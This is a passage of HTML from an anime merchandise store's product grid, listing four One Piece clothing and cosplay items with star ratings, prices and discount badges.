                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/sweatshirt-one-piece-brook-chopper-and-luffy-omn1111" class="capitalize hover:underline leading-3">Hoodie One Piece Brook Chopper And Luffy OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1017">
    <a href="https://onepiececlothing.com/product/one-piece-zoro-the-swordsman-t-shirt-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/1132/conversions/t-shirt-one-piece-zoro-le-bretteur-15034516635684-small.jpg?w=250&amp;h=250"
                alt="One Piece Zoro The Swordsman T-shirt OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/one-piece-zoro-the-swordsman-t-shirt-omn1111" class="capitalize hover:underline leading-3">One Piece Zoro The Swordsman T-shirt OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.59</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="661">
    <a href="https://onepiececlothing.com/product/cosplay-one-piece-smoker-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/760/conversions/cosplay-one-piece-smoker-15094365847588-small.jpg?w=250&amp;h=250"
                alt="Cosplay One Piece Smoker OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/cosplay-one-piece-smoker-omn1111" class="capitalize hover:underline leading-3">Cosplay One Piece Smoker OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$134.91</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="247">
    <a href="https://onepiececlothing.com/product/one-piece-sakazuki-arc-marinford-omn1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/onepiececlothing.com/media/328/conversions/one-piece-sakazuki-arc-marinford-15028251426852-small.jpg?w=250&amp;h=250"
                alt="One Piece Sakazuki Arc Marinford OMN1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://onepiececlothing.com/product/one-piece-sakazuki-arc-marinford-omn1111" class="capitalize hover:underline leading-3">One Piece Sakazuki Arc Marinford OMN1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.2 of 5 stars'"
     aria-label="4.2 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 84%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$13.41</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

